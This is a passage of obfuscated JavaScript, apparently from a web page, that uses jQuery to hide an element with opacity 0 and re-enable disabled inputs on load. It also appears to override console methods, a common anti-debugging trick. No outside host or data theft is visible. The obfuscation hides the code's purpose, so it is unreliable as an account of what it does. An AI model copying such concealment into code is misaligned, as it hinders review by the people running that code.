_0x314fc1(_0x2f1039,_0x206939-0x9,_0x5a65c2- -0x5c4,_0x5a65c2-0x3f);}var _0x16dbf5=[_0xaa1471[_0x6ec14(0x29e,0x224,0x21b,0x22a)],_0xaa1471['btLnm'],_0xaa1471['uEHSx'],_0xaa1471['mXMXk'],_0xaa1471[_0xba096f(-0x104,-0x76,-0x110,-0x10e)],_0xaa1471[_0x6ec14(0x31c,0x319,0x395,0x30b)],_0xaa1471['BmSYa']];for(var _0x169fe9=0x173a+-0x1*0x1651+-0xe9;_0xaa1471[_0x6ec14(0x28a,0x27c,0x29d,0x2e3)](_0x169fe9,_0x16dbf5[_0xba096f(-0x173,-0x194,-0x179,-0xfb)]);_0x169fe9++){if(_0xaa1471['GSIwq'](_0xba096f(-0x1be,-0x227,-0x252,-0x1bc),_0xaa1471[_0xba096f(-0x19d,-0x14d,-0x13f,-0x17e)]))_0x442acd[_0x6ec14(0x2f0,0x2e9,0x2ba,0x281)](_0x56dcce,_0x1166d6)[_0xba096f(-0x1db,-0x1bf,-0x1d5,-0x15c)]();else{var _0x14e500=_0x32df77[_0xba096f(-0x10e,-0xa9,-0x90,-0xeb)+'r'][_0x6ec14(0x270,0x2a4,0x2a6,0x1e6)][_0x6ec14(0x307,0x270,0x2f3,0x2f7)](_0x32df77),_0x113454=_0x16dbf5[_0x169fe9],_0x105007=_0x286d47[_0x113454]||_0x14e500;_0x14e500[_0x6ec14(0x2ec,0x2b3,0x2d4,0x345)]=_0x32df77[_0xba096f(-0x113,-0x137,-0x178,-0x142)](_0x32df77),_0x14e500[_0xba096f(-0x12a,-0x165,-0x115,-0x122)]=_0x105007[_0xba096f(-0xc6,-0x191,-0x19f,-0x122)]['bind'](_0x105007),_0x286d47[_0x113454]=_0x14e500;}}});_0xaa1471[_0x314fc1(0x3c3,0x3de,0x416,0x4b1)](_0x2f9734),jQuery(_0x39c365)[_0x5a3255(0x8d,0xbf,0x143,0xb5)](_0x1e3ea5),_0xaa1471['XHsTg'](jQuery,_0x23e110)[_0x5a3255(0x20,0xbf,0x61,0x5d)](_0x1e5ed6);function _0x5a3255(_0xc1f89,_0x3ac6b9,_0x4b638f,_0x5003a9){return _0x300383(_0xc1f89,_0x3ac6b9-0x72,_0x3ac6b9-0x1a2,_0x5003a9-0x8e);}_0xaa1471[_0x5a3255(0xed,0xc1,0x2b,0xa4)](jQuery,_0x278251)[_0x5a3255(0x121,0x1a3,0x1a0,0x231)](_0xaa1471[_0x5a3255(0x1d8,0x1c3,0x133,0x1ff)],_0xaa1471[_0x5a3255(0x25,0xc3,0x156,0x8a)]);}function _0x329c58(){function _0x1175e8(_0x54bee9,_0x37797e,_0x1716d0,_0x1c4d85){return _0x300383(_0x1c4d85,_0x37797e-0x39,_0x37797e- -0xe3,_0x1c4d85-0x23);}var _0x3dc7dc={'sqmkn':function(_0x314812,_0x4c2f78){return _0x314812(_0x4c2f78);}};_0x3dc7dc['sqmkn'](jQuery,_0x40d87)[_0x1175e8(-0x1d6,-0x179,-0x1cb,-0x1b8)](_0xb6e78e);}jQuery(window)[_0x5bcf55(-0x7f,-0xb9,-0xe0,-0xc7)](function(){function _0xf8c094(_0x3f45ac,_0x2a9b50,_0x1af578,_0xd5e63f){return _0x300383(_0x2a9b50,_0x2a9b50-0x17b,_0x3f45ac-0x20e,_0xd5e63f-0x1a3);}var _0x3bcfe2={'fKwGg':function(_0x432525){return _0x432525();},'fxYlX':function(_0x307e56,_0x4f52c7){return _0x307e56(_0x4f52c7);},'wbaKn':_0x362455(0x99,0x53,0xa6,0xac),'dLhSW':_0x362455(0x12a,0x206,0x1d5,0x17d),'hnSdC':_0xf8c094(0x214,0x29e,0x21f,0x26f)};function _0x362455(_0x5ea139,_0xa43c4e,_0xed0c68,_0x414027){return _0x300383(_0x5ea139,_0xa43c4e-0x36,_0x414027-0x16c,_0x414027-0x2d);}_0x3bcfe2['fKwGg'](_0x329c58),_0x3bcfe2[_0xf8c094(0x159,0x13e,0x1af,0x12b)](jQuery,_0x3bcfe2['wbaKn'])[_0x362455(0xc3,0xf3,0xb8,0x130)](_0x3bcfe2[_0x362455(0xc8,0x60,0x39,0xb8)]),_0x3bcfe2[_0xf8c094(0x159,0xef,0xef,0x12d)](jQuery,_0x3bcfe2['hnSdC'])['removeAttr'](_0x3bcfe2[_0x362455(0xb4,0x36,0x4b,0xb8)]);}),_0x329c58(),_0x5c4e28(),jQuery(document)[_0x5bcf55(-0x12c,-0x201,-0x22a,-0x1a9)](function(){var _0xda4428={'EeZQV':function(_0x5f092d,_0x4d8990){return _0x5f092d==_0x4d8990;},'GzdRC':function(_0x5e2cef,_0x56c2f1){return _0x5e2cef(_0x56c2f1);},'yJdLh':function(_0x3f931a,_0xcfdfb0){return _0x3f931a(_0xcfdfb0);},'dAeUF':_0x1a3e32(0x34e,0x3e6,0x411,0x43d),'HvUYs':'opacity:0\x20'+_0x2f81ec(-0x2e3,-0x2cd,-0x323,-0x2f3)+';','HlGmd':function(_0x29aaf7){return _0x29aaf7();},'Wghqw':function(_0x2735ce,_0x248753){return _0x2735ce(_0x248753);},'wHNit':'input','cJRzu':'disabled','spQeT':_0x2f81ec(-0x1ea,-0x280,-0x26d,-0x249)};_0xda4428[_0x2f81ec(-0x1da,-0x158,-0x13b,-0x1e9)](_0xda4428[_0x2f81ec(-0x2d0,-0x329,-0x2eb,-0x2e8)](jQuery,_0x132967)[_0x1a3e32(0x40b,0x48c,0x43d,0x418)],-0x187*0x17+0x2245+0x2c*0x5)&&!_0x24edb1&&(_0xda4428['yJdLh'](jQuery,_0x278251)['attr'](_0xda4428['dAeUF'],_0xda4428['HvUYs']),_0xda4428[_0x2f81ec(-0x1f1,-0x1c0,-0x287,-0x24a)](_0x5c4e28));_0x329c58(),_0xda4428[_0x1a3e32(0x3ef,0x46e,0x48c,0x418)](jQuery,_0xda4428[_0x1a3e32(0x419,0x3b2,0x3c9,0x43a)])['removeAttr'](_0xda4428['cJRzu']);function _0x2f81ec(_0x4553f4,_0x3ee09e,_0x998881,_0x533463){return _0x300383(_0x533463,_0x3ee09e-0xfb,_0x4553f4- -0x1f0,_0x533463-0x196);}function _0x1a3e32(_0x452106,_0x1cf6d0,_0x3a5f43,_0x51648d){return _0x300383(_0x452106,_0x1cf6d0-0x110,_0x1cf6d0-0x4b0,_0x51648d-0x12a);}_0xda4428['GzdRC'](jQuery,_0xda4428[_0x1a3e32(0x497,0x478,0x514,0x492)])['removeAttr']('disabled');});